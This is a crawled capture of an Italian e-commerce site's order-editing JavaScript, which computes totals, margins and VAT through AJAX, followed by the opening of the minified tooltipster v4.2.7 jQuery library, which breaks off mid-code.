	var arrayImporti = document.getElementsByClassName("importo");
	for (var i = 0; i < arrayImporti.length; ++i) 
	{
		var item = parseFloat(arrayImporti[i].value.replace(/s/g, "").replace(",", "."));  
		totale += item;
	}
	
	var totaleacquisti = 0;
	
	var arrayAcquisti = document.getElementsByClassName("prezzoacquisto");
	for (var i = 0; i < arrayAcquisti.length; ++i) 
	{
		arrayAcquisti[i].value = arrayAcquisti[i].value.replace(",",".");
		var item = parseFloat(arrayAcquisti[i].value); 					
		totaleacquisti += item;
	}
	
	totale = totale+commissioni;
	totale = totale-sconti;
	var controllo_vendita = document.getElementById('controllo_vendita_'+id_product+'');
	
	if(numunitario < price)
		controllo_vendita.innerHTML = "<img class='img_control' src='../img/admin/error.png' style='padding:0px; width:15px; float:right' title='ATTENZIONE stai vendendo il prodotto a un prezzo maggiore rispetto al prezzo standard di "+document.getElementById('unitario['+id_product+']').value + "' alt='ATTENZIONE stai vendendo il prodotto a un prezzo maggiore rispetto al prezzo standard di "+document.getElementById('unitario['+id_product+']').value + "' />";
	else
		controllo_vendita.innerHTML = "";
				
	var marginalitatotale = (((totale - totaleacquisti)*100) / totale);

	marginalitatotale = marginalitatotale.toFixed(2);

	document.getElementById('marginalitatotale').innerHTML=marginalitatotale.replace(".",",") + "%";
	
	var guadagnototale = totale - totaleacquisti;
	
	guadagnototale = guadagnototale.toFixed(2);
	
	document.getElementById('guadagnototale').innerHTML=guadagnototale.replace(".",",");
	
	importo = importo.toFixed(2);
	importo = importo.replace(".",",");
	
	document.getElementById('valoreImporto['+id_product+']').innerHTML=importo;
	
	totale = totale+spedizione;			
	var totalep = totale;
	totale = totale.toFixed(2);

	document.getElementById('totaleprodotti').value=totale;
	
	document.getElementById('spantotaleprodotti').innerHTML=totale.replace(".",",");
	
	numprice = document.getElementById('product_price['+id_product+']').value;
	
	price = parseFloat(numprice.replace(/s/g, "").replace(",", "."));
	
	if(marginalita < 10 && price > 0)
		document.getElementById('tr_'+id_product).style.backgroundColor='#ffcccc';
	else
		document.getElementById('tr_'+id_product).style.backgroundColor='#ffffff';
	
	var marginalita = (((price - acquisto)*100) / price);
	
	marginalita = marginalita.toFixed(2);

	document.getElementById('spanmarginalita['+id_product+']').innerHTML=marginalita.replace(".",",")+"%";
	
	var id_address = document.getElementById('id_address').value;
	var id_customer = document.getElementById('id_customer').value;

	$.ajax({
		url:"ajax_products_list2.php?calcola_totale_con_iva=y",
		type: "POST",
		data: {
		address: id_address,
		customer : id_customer,
		totalep : totalep
			},
		success:function(resp){
			totale_con_iva = resp;
			totale_con_iva = parseFloat(totale_con_iva);
			totale_con_iva = totale_con_iva.toFixed(2);
			document.getElementById('spantotaleprodottiiva').innerHTML=totale_con_iva.replace(".",",");		
		},
		error: function(xhr,stato,errori){
			alert("Errore nella cancellazione:"+xhr.status);
		}
	});
}

function togliImporto(id_product) {

	var daTogliere = parseFloat(document.getElementById('impImporto['+id_product+']').value.replace(",", "."));
	var totale = parseFloat(document.getElementById('totaleprodotti').value.replace(",", "."));
	
	var spedizione = parseFloat(document.getElementById('transport').value.replace(/s/g, "").replace(",", "."));
	var sconti = parseFloat(document.getElementById('total_discounts').value.replace(/s/g, "").replace(",", "."));
	var commissioni = parseFloat(document.getElementById('total_commissions').value.replace(/s/g, "").replace(",", "."));
	
	var numacquisto = document.getElementById('wholesale_price['+id_product+']').value;
	var quantity = parseFloat(document.getElementById('product_quantity['+id_product+']').value);
	var acquisto = parseFloat(numacquisto.replace(/s/g, "").replace(",", "."));

	var totaleacquisti = 0;
	var arrayAcquisti = document.getElementsByClassName("prezzoacquisto");
	for (var i = 0; i < arrayAcquisti.length; ++i) {
		arrayAcquisti[i].value = arrayAcquisti[i].value.replace(",",".");
		var item = parseFloat(arrayAcquisti[i].value); 					
		totaleacquisti += item;
	}
	
	var togliAcquisto = (acquisto*quantity);
	
	totaleacquisti = totaleacquisti-togliAcquisto;

	totale = totale-daTogliere;
				
	var marginalitatotale = (((totale - totaleacquisti)*100) / totale);
	marginalitatotale = marginalitatotale.toFixed(2);

	document.getElementById('marginalitatotale').innerHTML=marginalitatotale.replace(".",",") + "%";
	
	var guadagnototale = totale - totaleacquisti;
	guadagnototale = guadagnototale.toFixed(2);

	document.getElementById('guadagnototale').innerHTML=guadagnototale.replace(".",",");
	
	totale = totale.toFixed(2);
	
	document.getElementById('totaleprodotti').value=totale;
	document.getElementById('spantotaleprodotti').innerHTML=totale.replace(".",",");
}

function deleteRow(rowid) {   
	var row = document.getElementById(rowid);
	row.parentNode.removeChild(row);
}

function delProduct30(id) {
	var id_order =  document.getElementById("id_order").value;
	deleteRow('tr_'+id);
	$("#id_lang").after("<input name='product_delete["+id+"]' id='product_delete["+id+"]' type='hidden' value='"+id+"' />");
	$.ajax({
		url:"ajax_products_list2.php?cancellaprodotto_daordine=y",
		type: "POST",
		data: { id_product: id,
		id_order: id_order
		},
		success:function(){
			var excludeIds = document.getElementById("excludeIds").value;
			var da_cancellare = new RegExp(id, "g");
			
			excludeIds = excludeIds.replace(da_cancellare,""); 
			
			document.getElementById("excludeIds").value = excludeIds;
			$("#product_autocomplete_input").val("");
			$("#product_autocomplete_input").setOptions({
				extraParams: {excludeIds : document.getElementById("excludeIds").value}
			});	
			
		},
		error: function(xhr,stato,errori){
			alert("Errore nella cancellazione:"+xhr.status);
		}
	});
	
}
	
function delProduct30MSG(id) {
	document.getElementById('prodotti_cancellati').value = document.getElementById('prodotti_cancellati').value+","+id;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/js/jquery/tooltipster.bundle.min.js
body_size: 46599
content:
/*! tooltipster v4.2.7 */!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){function b(a){this.$container,this.constraints=null,this.__$tooltip,this.__init(a)}function c(b,c){var d=!0;return a.each(b,function(a,e){return void 0===c[a]||b[a]!==c[a]?(d=!1,!1):void 0}),d}function d(b){var c=b.attr("id"),d=c?h.window.document.getElementById(c):null;return d?d===b[0]:a.contains(h.window.document.body,b[0])}function e(){if(!g)return!1;var a=g.document.body||g.document.documentElement,b=a.style,c="transition",d=["Moz","Webkit","Khtml","O","ms"];if("string"==typeof b[c])return!0;c=c.charAt(0).toUpperCase()+c.substr(1);for(var e=0;e<d.length;e++)if("string"==typeof b[d[e]+c])return!0;return!1}var f={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:null,plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},g="undefined"!=typeof window?window:null,h={hasTouchCapability:!(!g||!("ontouchstart"in g||g.DocumentTouch&&g.document instanceof g.DocumentTouch||g.navigator.maxTouchPoints)),hasTransitions:e(),IE:!1,semVer:"4.2.7",window:g},i=function(){this.__$emitterPrivate=a({}),this.__$emitterPublic=a({}),this.__instancesLatestArr=[],this.__plugins={},this._env=h};i.prototype={__bridge:function(b,c,d){if(!c[d]){var e=function(){};e.prototype=b;var g=new e;g.__init&&g.__init(c),a.each(b,function(a,b){0!=a.indexOf("__")&&(c[a]?f.debug&&console.log("The "+a+" method of the "+d+" plugin conflicts with another plugin or native methods"):(c[a]=function(){return g[a].apply(g,Array.prototype.slice.apply(arguments))},c[a].bridged=g))}),c[d]=g}return this},__setWindow:function(a){return h.window=a,this},_getRuler:function(a){return new b(a)},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_plugin:function(b){var c=this;if("string"==typeof b){var d=b,e=null;return d.indexOf(".")>0?e=c.__plugins[d]:a.each(c.__plugins,function(a,b){return b.name.substring(b.name.length-d.length-1)=="."+d?(e=b,!1):void 0}),e}if(b.name.indexOf(".")<0)throw new Error("Plugins must be namespaced");return c.__plugins[b.name]=b,b.core&&c.__bridge(b.core,c,b.name),this},_trigger:function(){var a=Array.prototype.slice.apply(arguments);return"string"==typeof a[0]&&(a[0]={type:a[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,a),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,a),this},instances:function(b){var c=[],d=b||".tooltipstered";return a(d).each(function(){var b=a(this),d=b.data("tooltipster-ns");d&&a.each(d,function(a,d){c.push(b.data(d))})}),c},instancesLatest:function(){return this.__instancesLatestArr},off:function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},origins:function(b){var c=b?b+" ":"";return a(c+".tooltipstered").toArray()},setDefaults:function(b){return a.extend(f,b),this},triggerHandler:function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},a.tooltipster=new i,a.Tooltipster=function(b,c){this.__callbacks={close:[],open:[]},this.__closingTime,this.__Content,this.__contentBcr,this.__destroyed=!1,this.__$emitterPrivate=a({}),this.__$emitterPublic=a({}),this.__enabled=!0,this.__garbageCollector,this.__Geometry,this.__lastPosition,this.__namespace="tooltipster-"+Math.round(1e6*Math.random()),this.__options,this.__$originParents,this.__pointerIsOverOrigin=!1,this.__previousThemes=[],this.__state="closed",this.__timeouts={close:[],open:null},this.__touchEvents=[],this.__tracker=null,this._$origin,this._$tooltip,this.__init(b,c)},a.Tooltipster.prototype={__init:function(b,c){var d=this;if(d._$origin=a(b),d.__options=a.extend(!0,{},f,c),d.__optionsFormat(),!h.IE||h.IE>=d.__options.IEmin){var e=null;if(void 0===d._$origin.data("tooltipster-initialTitle")&&(e=d._$origin.attr("title"),void 0===e&&(e=null),d._$origin.data("tooltipster-initialTitle",e)),null!==d.__options.content)d.__contentSet(d.__options.content);else{var g,i=d._$origin.attr("data-tooltip-content");i&&(g=a(i)),g&&g[0]?d.__contentSet(g.first()):d.__contentSet(e)}d._$origin.removeAttr("title").addClass("tooltipstered"),d.__prepareOrigin(),d.__prepareGC(),a.each(d.__options.plugins,function(a,b){d._plug(b)}),h.hasTouchCapability&&a(h.window.document.body).on("touchmove."+d.__namespace+"-triggerOpen",function(a){d._touchRecordEvent(a)}),d._on("created",function(){d.__prepareTooltip()})._on("repositioned",function(a){d.__lastPosition=a.position})}else d.__options.disabled=!0},__contentInsert:function(){var a=this,b=a._$tooltip.find(".tooltipster-content"),c=a.__Content,d=function(a){c=a};return a._trigger({type:"format",content:a.__Content,format:d}),a.__options.functionFormat&&(c=a.__options.functionFormat.call(a,a,{origin:a._$origin[0]},a.__Content)),"string"!=typeof c||a.__options.contentAsHTML?b.empty().append(c):b.text(c),a},__contentSet:function(b){return b instanceof a&&this.__options.contentCloning&&(b=b.clone(!0)),this.__Content=b,this._trigger({type:"updated",content:b}),this},__destroyError:function(){throw new Error("This tooltip has been destroyed and cannot execute your method call.")},__geometry:function(){var b=this,c=b._$origin,d=b._$origin.is("area");if(d){var e=b._$origin.parent().attr("name");c=a('img[usemap="#'+e+'"]')}var f=c[0].getBoundingClientRect(),g=a(h.window.document),i=a(h.window),j=c,k={available:{document:null,window:null},document:{size:{height:g.height(),width:g.width()}},window:{scroll:{left:h.window.scrollX||h.window.document.documentElement.scrollLeft,top:h.window.scrollY||h.window.document.documentElement.scrollTop},size:{height:i.height(),width:i.width()}},origin:{fixedLineage:!1,offset:{},size:{height:f.bottom-f.top,width:f.right-f.left},usemapImage:d?c[0]:null,windowOffset:{bottom:f.bottom,left:f.left,right:f.right,top:f.top}}};if(d){var l=b._$origin.attr("shape"),m=b._$origin.attr("coords");if(m&&(m=m.split(","),a.map(m,function(a,b){m[b]=parseInt(a)})),"default"!=l)switch(l){case"circle":var n=m[0],o=m[1],p=m[2],q=o-p,r=n-p;k.origin.size.height=2*p,k.origin.size.width=k.origin.size.height,k.origin.windowOffset.left+=r,k.origin.windowOffset.top+=q;break;case"rect":var s=m[0],t=m[1],u=m[2],v=m[3];k.origin.size.height=v-t,k.origin.size.width=u-s,k.origin.windowOffset.left+=s,k.origin.windowOffset.top+=t;break;case"poly":for(var w=0,x=0,y=0,z=0,A="even",B=0;B<m.length;B++){var C=m[B];"even"==A?(C>y&&(y=C,0===B&&(w=y)),w>C&&(w=C),A="odd"):(C>z&&(z=C,1==B&&(x=z)),x>C&&(x=C),A="even")}k.origin.size.height=z-x,k.origin.size.width=y-w,k.origin.windowOffset.left+=w,k.origin.windowOffset.top+=x}}var D=function(a){k.origin.size.height=a.height,k.origin.windowOffset.left=a.left,k.origin.windowOffset.top=a.top,k.origin.size.width=a.width};for(b._trigger({type:"geometry",edit:D,geometry:{height:k.origin.size.height,left:k.origin.windowOffset.left,top:k.origin.windowOffset.top,width:k.origin.size.width}}),k.origin.windowOffset.right=k.origin.windowOffset.left+k.origin.size.width,k.origin.windowOffset.bottom=k.origin.windowOffset.top+k.origin.size.height,k.origin.offset.left=k.origin.windowOffset.left+k.window.scroll.left,k.origin.offset.top=k.origin.windowOffset.top+k.window.scroll.top,k.origin.offset.bottom=k.origin.offset.top+k.origin.size.height,k.origin.offset.right=k.origin.offset.left+k.origin.size.width,k.available.document={bottom:{height:k.document.size.height-k.origin.offset.bottom,width:k.document.size.width},left:{height:k.document.size.height,width:k.origin.offset.left},right:{height:k.document.size.height,width:k.document.size.width-k.origin.offset.right},top:{height:k.origin.offset.top,width:k.document.size.width}},k.available.window={bottom:{height:Math.max(k.window.size.height-Math.max(k.origin.windowOffset.bottom,0),0),width:k.window.size.width},left:{height:k.window.size.height,width:Math.max(k.origin.windowOffset.left,0)},right:{height:k.window.size.height,width:Math.max(k.window.size.width-Math.max(k.origin.windowOffset.right,0),0)},top:{height:Math.max(k.origin.windowOffset.top,0),width:k.window.size.width}};"html"!=j[0].tagName.toLowerCase();){if("fixed"==j.css("position")){k.origin.fixedLineage=!0;break}j=j.parent()}return k},__optionsFormat:function(){return"number"==typeof this.__options.animationDuration&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),"number"==typeof this.__options.delay&&(this.__options.delay=[this.__options.delay,this.__options.delay]),"number"==typeof this.__options.delayTouch&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),"string"==typeof this.__options.theme&&(this.__options.theme=[this.__options.theme]),null===this.__options.parent?this.__options.parent=a(h.window.document.body):"string"==typeof this.__options.parent&&(this.__options.parent=a(this.__options.parent)),"hover"==this.__options.trigger?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):"click"==this.__options.trigger&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},__prepareGC:function(){var b=this;return b.__options.selfDestruction?b.__garbageCollector=setInterval(function(){var c=(new Date).getTime();b.__touchEvents=a.grep(b.__touchEvents,function(a,b){return c-a.time>6e4}),d(b._$origin)||b.close(function(){b.destroy()})},2e4):clearInterval(b.__garbageCollector),b},__prepareOrigin:function(){var a=this;if(a._$origin.off("."+a.__namespace+"-triggerOpen"),h.hasTouchCapability&&a._$origin.on("touchstart."+a.__namespace+"-triggerOpen touchend."+a.__namespace+"-triggerOpen touchcancel."+a.__namespace+"-triggerOpen",function(b){a._touchRecordEvent(b)}),a.__options.triggerOpen.click||a.__options.triggerOpen.tap&&h.hasTouchCapability){var b="";a.__options.triggerOpen.click&&(b+="click."+a.__namespace+"-triggerOpen "),a.__options.triggerOpen.tap&&h.hasTouchCapability&&(b+="touchend."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){a._touchIsMeaningfulEvent(b)&&a._open(b)})}if(a.__options.triggerOpen.mouseenter||a.__options.triggerOpen.touchstart&&h.hasTouchCapability){var b="";a.__options.triggerOpen.mouseenter&&(b+="mouseenter."+a.__namespace+"-triggerOpen "),a.__options.triggerOpen.touchstart&&h.hasTouchCapability&&(b+="touchstart."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){!a._touchIsTouchEvent(b)&&a._touchIsEmulatedEvent(b)||(a.__pointerIsOverOrigin=!0,a._openShortly(b))})}if(a.__options.triggerClose.mouseleave||a.__options.triggerClose.touchleave&&h.hasTouchCapability){var b="";a.__options.triggerClose.mouseleave&&(b+="mouseleave."+a.__namespace+"-triggerOpen "),a.__options.triggerClose.touchleave&&h.hasTouchCapability&&(b+="touchend."+a.__namespace+"-triggerOpen touchcancel."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){a._touchIsMeaningfulEvent(b)&&(a.__pointerIsOverOrigin=!1)})}return a},__prepareTooltip:function(){var b=this,c=b.__options.interactive?"auto":"";return b._$tooltip.attr("id",b.__namespace).css({"pointer-events":c,zIndex:b.__options.zIndex}),a.each(b.__previousThemes,function(a,c){b._$tooltip.removeClass(c)}),a.each(b.__options.theme,function(a,c){b._$tooltip.addClass(c)}),b.__previousThemes=a.merge([],b.__options.theme),b},__scrollHandler:function(b){var c=this;if(c.__options.triggerClose.scroll)c._close(b);else if(d(c._$origin)&&d(c._$tooltip)){var e=null;if(b.target===h.window.document)c.__Geometry.origin.fixedLineage||c.__options.repositionOnScroll&&c.reposition(b);else{e=c.__geometry();var f=!1;if("fixed"!=c._$origin.css("position")&&c.__$originParents.each(function(b,c){var d=a(c),g=d.css("overflow-x"),h=d.css("overflow-y");if("visible"!=g||"visible"!=h){var i=c.getBoundingClientRect();if("visible"!=g&&(e.origin.windowOffset.left<i.left||e.origin.windowOffset.right>i.right))return f=!0,!1;if("visible"!=h&&(e.origin.windowOffset.top<i.top||e.origin.windowOffset.bottom>i.bottom))return f=!0,!1}return"fixed"==d.css("position")?!1:void 0}),f)c._$tooltip.css("visibility","hidden");else if(c._$tooltip.css("visibility","visible"),c.__options.repositionOnScroll)c.reposition(b);else{var g=e.origin.offset.left-c.__Geometry.origin.offset.left,i=e.origin.offset.top-c.__Geometry.origin.offset.top;c._$tooltip.css({left:c.__lastPosition.coord.left+g,top:c.__lastPosition.coord.top+i})}}c._trigger({type:"scroll",event:b,geo:e})}return c},__stateSet:function(a){return this.__state=a,this._trigger({type:"state",state:a}),this},__timeoutsClear:function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,a.each(this.__timeouts.close,function(a,b){clearTimeout(b)}),this.__timeouts.close=[],this},__trackerStart:function(){var a=this,b=a._$tooltip.find(".tooltipster-content");return a.__options.trackTooltip&&(a.__contentBcr=b[0].getBoundingClientRect()),a.__tracker=setInterval(function(){if(d(a._$origin)&&d(a._$tooltip)){if(a.__options.trackOrigin){var e=a.__geometry(),f=!1;c(e.origin.size,a.__Geometry.origin.size)&&(a.__Geometry.origin.fixedLineage?c(e.origin.windowOffset,a.__Geometry.origin.windowOffset)&&(f=!0):c(e.origin.offset,a.__Geometry.origin.offset)&&(f=!0)),f||(a.__options.triggerClose.mouseleave?a._close():a.reposition())}if(a.__options.trackTooltip){var g=b[0].getBoundingClientRect();g.height===a.__contentBcr.height&&g.width===a.__contentBcr.width||(a.reposition(),a.__contentBcr=g)}}else a._close()},a.__options.trackerInterval),a},_close:function(b,c,d){var e=this,f=!0;if(e._trigger({type:"close",event:b,stop:function(){f=!1}}),f||d){c&&e.__callbacks.close.push(c),e.__callbacks.open=[],e.__timeoutsClear();var g=function(){a.each(e.__callbacks.close,function(a,c){c.call(e,e,{event:b,origin:e._$origin[0]})}),e.__callbacks.close=[]};if("closed"!=e.__state){var i=!0,j=new Date,k=j.getTime(),l=k+e.__options.animationDuration[1];if("disappearing"==e.__state&&l>e.__closingTime&&e.__options.animationDuration[1]>0&&(i=!1),i){e.__closingTime=l,"disappearing"!=e.__state&&e.__stateSet("disappearing");var m=function(){clearInterval(e.__tracker),e._trigger({type:"closing",event:b}),e._$tooltip.off("."+e.__namespace+"-triggerClose").removeClass("tooltipster-dying"),a(h.window).off("."+e.__namespace+"-triggerClose"),e.__$originParents.each(function(b,c){a(c).off("scroll."+e.__namespace+"-triggerClose")}),e.__$originParents=null,a(h.window.document.body).off("."+e.__namespace+"-triggerClose"),e._$origin.off("."+e.__namespace+"-triggerClose"),e._off("dismissable"),e.__stateSet("closed"),e._trigger({type:"after",event:b}),e.__options.functionAfter&&e.__options.functionAfter.call(e,e,{event:b,origin:e._$origin[0]}),g()};h.hasTransitions?(e._$tooltip.css({"-moz-animation-duration":e.__options.animationDuration[1]+"ms","-ms-animation-duration":e.__options.animationDuration[1]+"ms","-o-animation-duration":e.__options.animationDuration[1]+"ms","-webkit-animation-duration":e.__options.animationDuration[1]+"ms","animation-duration":e.__options.animationDuration[1]+"ms","transition-duration":e.__options.animationDuration[1]+"ms"}),e._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),e.__options.animationDuration[1]>0&&e._$tooltip.delay(e.__options.animationDuration[1]),e._$tooltip.queue(m)):e._$tooltip.stop().fadeOut(e.__options.animationDuration[1],m)}}else g()}return e},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_open:function(b,c){var e=this;if(!e.__destroying&&d(e._$origin)&&e.__enabled){var f=!0;if("closed"==e.__state&&(e._trigger({type:"before",event:b,stop:function(){f=!1}}),f&&e.__options.functionBefore&&(f=e.__options.functionBefore.call(e,e,{event:b,origin:e._$origin[0]}))),f!==!1&&null!==e.__Content){c&&e.__callbacks.open.push(c),e.__callbacks.close=[],e.__timeoutsClear();var g,i=function(){"stable"!=e.__state&&e.__stateSet("stable"),a.each(e.__callbacks.open,function(a,b){b.call(e,e,{origin:e._$origin[0],tooltip:e._$tooltip[0]})}),e.__callbacks.open=[]};if("closed"!==e.__state)g=0,"disappearing"===e.__state?(e.__stateSet("appearing"),h.hasTransitions?(e._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),e.__options.animationDuration[0]>0&&e._$tooltip.delay(e.__options.animationDuration[0]),e._$tooltip.queue(i)):e._$tooltip.stop().fadeIn(i)):"stable"==e.__state&&i();else{if(e.__stateSet("appearing"),g=e.__options.animationDuration[0],e.__contentInsert(),e.reposition(b,!0),h.hasTransitions?(e._$tooltip.addClass("tooltipster-"+e.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":e.__options.animationDuration[0]+"ms","-ms-animation-duration":e.__options.animationDuration[0]+"ms","-o-animation-duration":e.__options.animationDuration[0]+"ms","-webkit-animation-duration":e.__options.animationDuration[0]+"ms","animation-duration":e.__options.animationDuration[0]+"ms","transition-duration":e.__options.animationDuration[0]+"ms"}),setTimeout(function(){"closed"!=e.__state&&(e._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),e.__options.animationDuration[0]>0&&e._$tooltip.delay(e.__options.animationDuration[0]),e._$tooltip.queue(i))},0)):e._$tooltip.css("display","none").fadeIn(e.__options.animationDuration[0],i),e.__trackerStart(),a(h.window).on("resize."+e.__namespace+"-triggerClose",function(b){var c=a(document.activeElement);(c.is("input")||c.is("textarea"))&&a.contains(e._$tooltip[0],c[0])||e.reposition(b)}).on("scroll."+e.__namespace+"-triggerClose",function(a){e.__scrollHandler(a)}),e.__$originParents=e._$origin.parents(),e.__$originParents.each(function(b,c){a(c).on("scroll."+e.__namespace+"-triggerClose",function(a){e.__scrollHandler(a)})}),e.__options.triggerClose.mouseleave||e.__options.triggerClose.touchleave&&h.hasTouchCapability){e._on("dismissable",function(a){a.dismissable?a.delay?(m=setTimeout(function(){e._close(a.event)},a.delay),e.__timeouts.close.push(m)):e._close(a):clearTimeout(m)});var j=e._$origin,k="",l="",m=null;e.__options.interactive&&(j=j.add(e._$tooltip)),e.__options.triggerClose.mouseleave&&(k+="mouseenter."+e.__namespace+"-triggerClose ",l+="mouseleave."+e.__namespace+"-triggerClose "),e.__options.triggerClose.touchleave&&h.hasTouchCapability&&(k+="touchstart."+e.__namespace+"-triggerClose",l+="touchend."+e.__namespace+"-triggerClose touchcancel."+e.__namespace+"-triggerClose"),j.on(l,function(a){if(e._touchIsTouchEvent(a)||!e._touchIsEmulatedEvent(a)){var b="mouseleave"==a.type?e.__options.delay:e.__options.delayTouch;e._trigger({delay:b[1],dismissable:!0,event:a,type:"dismissable"})}}).on(k,function(a){!e._touchIsTouchEvent(a)&&e._touchIsEmulatedEvent(a)||e._trigger({dismissable:!1,event:a,type:"dismissable"})})}e.__options.triggerClose.originClick&&e._$origin.on("click."+e.__namespace+"-triggerClose",function(a){e._touchIsTouchEvent(a)||e._touchIsEmulatedEvent(a)||e._close(a)}),(e.__options.triggerClose.click||e.__options.triggerClose.tap&&h.hasTouchCapability)&&setTimeout(function(){if("closed"!=e.__state){var b="",c=a(h.window.document.body);e.__options.triggerClose.click&&(b+="click."+e.__namespace+"-triggerClose "),e.__options.triggerClose.tap&&h.hasTouchCapability&&(b+="touchend."+e.__namespace+"-triggerClose"),c.on(b,function(b){e._touchIsMeaningfulEvent(b)&&(e._touchRecordEvent(b),e.__options.interactive&&a.contains(e._$tooltip[0],b.target)||e._close(b))}),e.__options.triggerClose.tap&&h.hasTouchCapability&&c.on("touchstart."+e.__namespace+"-triggerClose",function(a){e._touchRecordEvent(a)})}},0),e._trigger("ready"),e.__options.functionReady&&e.__options.functionReady.call(e,e,{origin:e._$origin[0],tooltip:e._$tooltip[0]})}if(e.__options.timer>0){var m=setTimeout(function(){e._close()},e.__options.timer+g);e.__timeouts.close.push(m)}}}return e},_openShortly:function(a){var b=this,c=!0;if("stable"!=b.__state&&"appearing"!=b.__state&&!b.__timeouts.open&&(b._trigger({type:"start",event:a,stop:function(){c=!1}}),c)){var d=0==a.type.indexOf("touch")?b.__options.delayTouch:b.__options.delay;d[0]?b.__timeouts.open=setTimeout(function(){b.__timeouts.open=null,b.__pointerIsOverOrigin&&b._touchIsMeaningfulEvent(a)?(b._trigger("startend"),b._open(a)):b._trigger("startcancel")},d[0]):(b._trigger("startend"),b._open(a))}return b},_optionsExtract:function(b,c){var d=this,e=a.extend(!0,{},c),f=d.__options[b];return f||(f={},a.each(c,function(a,b){var c=d.__options[a];void 0!==c&&(f[a]=c)})),a.each(e,function(b,c){void 0!==f[b]&&("object"!=typeof c||c instanceof Array||null==c||"object"!=typeof f[b]||f[b]instanceof Array||null==f[b]?e[b]=f[b]:a.extend(e[b],f[b]))}),e},_plug:function(b){var c=a.tooltipster._plugin(b);if(!c)throw new Error('The "'+b+'" plugin is not defined');return c.instance&&a.tooltipster.__bridge(c.instance,this,c.name),this},_touchIsEmulatedEvent:function(a){for(var b=!1,c=(new Date).getTime(),d=this.__touchEvents.length-1;d>=0;d--){var e=this.__touchEvents[d];if(!(c-e.time<500))break;e.target===a.target&&(b=!0)}return b},_touchIsMeaningfulEvent:function(a){return this._touchIsTouchEvent(a)&&!this._touchSwiped(a.target)||!this._touchIsTouchEvent(a)&&!this._touchIsEmulatedEvent(a)},_touchIsTouchEvent:function(a){return 0==a.type.indexOf("touch")},_touchRecordEvent:function(a){return this._touchIsTouchEvent(a)&&(a.time=(new Date).getTime(),this.__touchEvents.push(a)),this},_touchSwiped:function(a){for(var b=!1,c=this.__touchEvents.length-1;c>=0;c--){var d=this.__touchEvents[c];if("touchmove"==d.type){b=!0;break}if("touchstart"==d.type&&a===d.target)break}return b},_trigger:function(){var b=Array.prototype.slice.apply(arguments);return"string"==typeof b[0]&&(b[0]={type:b[0]}),b[0].instance=this,b[0].origin=this._$origin?this._$origin[0]:null,b[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,b),a.tooltipster._trigger.apply(a.tooltipster,b),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,b),this},_unplug:function(b){var c=this;if(c[b]){var d=a.tooltipster._plugin(b);d.instance&&a.each(d.instance,function(a,d){c[a]&&c[a].bridged===c[b]&&delete c[a]}),c[b].__destroy&&c[b].__destroy(),delete c[b]}return c},close:function(a){return this.__destroyed?this.__destroyError():this._close(null,a),this},content:function(a){var b=this;if(void 0===a)return b.__Content;if(b.__destroyed)b.__destroyError();else if(b.__contentSet(a),null!==b.__Content){if("closed"!==b.__state&&(b.__contentInsert(),b.reposition(),b.__options.updateAnimation))if(h.hasTransitions){var c=b.__options.updateAnimation;b._$tooltip.addClass("tooltipster-update-"+c),setTimeout(function(){"closed"!=b.__state&&b._$tooltip.removeClass("tooltipster-update-"+c)},1e3)}else b._$tooltip.fadeTo(200,.5,function(){"closed"!=b.__state&&b._$tooltip.fadeTo(200,1)})}else b._close();return b},destroy:function(){var 